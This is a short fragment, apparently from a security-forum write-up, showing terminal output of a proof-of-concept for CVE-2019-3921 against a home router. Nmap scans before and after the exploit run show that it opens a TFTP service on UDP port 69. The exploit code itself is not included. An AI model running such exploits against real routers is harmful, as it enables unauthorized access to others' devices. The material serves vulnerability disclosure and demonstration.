 # sudo nmap -p 69 -sU 192.168.1.1
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-31 17:31 GMT
Nmap scan report for 192.168.1.1
Host is up (0.00052s latency).
PORT STATE SERVICE
69/udp closed tftp
MAC Address: D0:XX:XX:XX:XX:20 (Cambridge Industries(Group))
Nmap done: 1 IP address (1 host up) scanned in 0.12 seconds
# ./poc_CVE-2019-3921.py -t http://192.168.1.1/
The payload has been sent. Please check UDP 69 port of router for the tftpd
service
You can use something like: sudo nmap -sU -p 69 192.168.1.1
# sudo nmap -p 69 -sU 192.168.1.1
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-31 17:32 GMT
Nmap scan report for 192.168.1.1
Host is up (0.00045s latency).
PORT STATE SERVICE
69/udp open|filtered tftp
MAC Address: D0:XX:XX:XX:XX:20 (Cambridge Industries(Group))
Nmap done: 1 IP address (1 host up) scanned in 0.31 seconds
先知社区